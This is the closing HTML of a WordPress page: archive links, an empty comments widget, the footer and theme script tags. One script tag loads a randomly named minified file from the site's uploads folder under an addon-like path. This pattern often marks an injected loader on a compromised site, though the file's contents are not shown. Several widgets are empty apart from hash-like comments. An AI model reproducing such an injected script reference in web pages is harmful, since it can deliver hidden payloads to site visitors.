	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='f016fc7b2-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"b017b3314f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/05\/19\/15-greatest-apps-like-omegle\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768786502' id='f016fc7b2-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-19 01:35:02 -->